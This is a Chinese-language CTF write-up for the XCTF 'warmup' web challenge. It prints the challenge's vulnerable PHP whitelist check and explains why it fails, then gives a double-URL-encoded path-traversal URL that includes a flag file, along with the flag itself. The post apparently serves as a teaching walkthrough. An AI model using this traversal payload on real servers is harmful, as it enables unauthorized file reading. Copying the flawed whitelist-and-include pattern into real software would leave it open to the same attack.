【愚公系列】2021年12月 攻防世界-进阶题-WEB-006(warmup)

【摘要】 一、warmup题目链接:https://adworld.xctf.org.cn/task/task_list?type=web&number=3&grade=1&page=1 二、使用步骤 1.点击获取在线场景 2.进入页面打开source.php页面<?php highlight_file(__FILE__); class emmm { public s...

一、warmup

题目链接:https://adworld.xctf.org.cn/task/task_list?type=web&number=3&grade=1&page=1

二、使用步骤

1.点击获取在线场景

2.进入页面

打开source.php页面

<?php

highlight_file(__FILE__);

class emmm

{

public static function checkFile(&$page)

{

$whitelist = ["source"=>"source.php","hint"=>"hint.php"];

if (! isset($page) || !is_string($page)) {

echo "you can't see it";

return false;

}

if (in_array($page, $whitelist)) {

return true;

}

$_page = mb_substr(

$page,

0,

mb_strpos($page . '?', '?')

);

if (in_array($_page, $whitelist)) {

return true;

}

$_page = urldecode($page);

$_page = mb_substr(

$_page,

0,

mb_strpos($_page . '?', '?')

);

if (in_array($_page, $whitelist)) {

return true;

}

echo "you can't see it";

return false;

}

}

if (! empty($_REQUEST['file'])

&& is_string($_REQUEST['file'])

&& emmm::checkFile($_REQUEST['file'])

) {

include $_REQUEST['file'];

exit;

} else {

echo "<br><img src=\"https://i.loli.net/2018/11/01/5bdb0d93dc794.jpg\" />";

}

?>



得到另一个地址/hint.php,打开以后提示我们flag在ffffllllaaaagggg里面

继续审计source.php代码

if (! empty($_REQUEST['file']) //$_REQUEST['file']值非空

&& is_string($_REQUEST['file']) //$_REQUEST['file']值为字符串

&& emmm::checkFile($_REQUEST['file']) //能够通过checkFile函数校验

) {

include $_REQUEST['file']; //包含$_REQUEST['file']文件

exit;

} else {

echo "<br><img src=\"https://i.loli.net/2018/11/01/5bdb0d93dc794.jpg\" />";

//打印滑稽表情

}

需要满足三个条件

1.值为非空

2.值为字符串

3.能够通过checkFile()函数校验

checkFile()函数如下

highlight_file(__FILE__); //打印代码

class emmm //定义emmm类

{

public static function checkFile(&$page)//将传入的参数赋给$page

{

$whitelist = ["source"=>"source.php","hint"=>"hint.php"];//声明$whitelist(白名单)数组

if (! isset($page) || !is_string($page)) {//若$page变量不存在或非字符串

echo "you can't see it";//打印"you can't see it"

return false;//返回false

}

if (in_array($page, $whitelist)) {//若$page变量存在于$whitelist数组中

return true;//返回true

}

$_page = mb_substr(//该代码表示截取$page中'?'前部分,若无则截取整个$page

$page,

0,

mb_strpos($page . '?', '?')

);

if (in_array($_page, $whitelist)) {

return true;

}

$_page = urldecode($page);//url解码$page

$_page = mb_substr(

$_page,

0,

mb_strpos($_page . '?', '?')

);

if (in_array($_page, $whitelist)) {

return true;

}

echo "you can't see it";

return false;

}

}

分析代码得到

http://111.200.241.244:60372/source.php?file=source.php%253f../../../../../ffffllllaaaagggg

发现flag:flag{25e7bce6005c4e0c983fb97297ac6e5a}

总结

php源码审计

【声明】本内容来自华为云开发者社区博主,不代表华为云及华为云开发者社区的观点和立场。转载时必须标注文章的来源(华为云社区)、文章链接、文章作者等基本信息,否则作者和本社区有权追究责任。如果您发现本社区中有涉嫌抄袭的内容,欢迎发送邮件进行举报,并提供相关证据,一经查实,本社区将立刻删除涉嫌侵权内容,举报邮箱:

cloudbbs@huaweicloud.com

- 点赞

- 收藏

- 关注作者

评论(0)